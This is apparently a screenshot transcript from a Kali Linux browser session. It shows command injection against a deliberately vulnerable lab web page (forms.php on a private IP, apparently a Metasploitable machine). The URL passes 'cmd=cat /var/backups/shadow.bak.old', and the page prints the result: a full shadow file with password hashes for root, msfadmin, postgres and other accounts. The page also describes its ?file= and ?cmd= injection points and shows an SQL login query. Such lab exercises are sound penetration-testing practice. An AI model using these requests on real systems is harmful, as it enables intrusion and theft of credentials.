 Mozilla Firefox
192.168.69.164/forms.php?c
192.168.69.164/forms.php?cmd=cat /var/backups/shadow.bak.old
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Cookie value is: abcdefg
Login:
Password:
Submit
Pictures:
The database related:
SELECT * FROM users WHERE user='' AND passwd=''
Number of Rows: 0
The ?file= contents are (readme.txt to test)
The ?cmd= makes OS command execution:
root:$1$y1su9fDz$9bSPpQ4ZvfM532Pc1CQpK0:17292:0:99999:7::: daemon:*:14684:0:99999:7::: bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7::: sync:*:14684:0:99999:7::: games:*:14684:0:99999:7::: man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7::: mail:*:14684:0:99999:7::: news:*:14684:0:99999:7::: uucp:*:14684:0:99999:7::: proxy:*:14684:0:99999:7::: www-
data:*:14684:0:99999:7::: backup:*:14684:0:99999:7::: list:*:14684:0:99999:7::: irc:*:14684:0:99999:7::: gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7::: libuuid:!:14684:0:99999:7::: dhcp:*:14684:0:99999:7::: syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7::: sshd:*:14684:0:99999:7:::
msfadmin:$1$MXjoyAyu$09WlIaC9VT7v4Z5uL6Xap/:18281:0:99999:7::: bind:*:14685:0:99999:7::: postfix:*:14685:0:99999:7::: ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7::: mysql:!:14685:0:99999:7::: tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7::: user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7::: telnetd:*:14715:0:99999:7::: proftpd:!:14727:0:99999:7::: statd:*:15474:0:99999:7:
snmp:*:15480:0:99999:7:::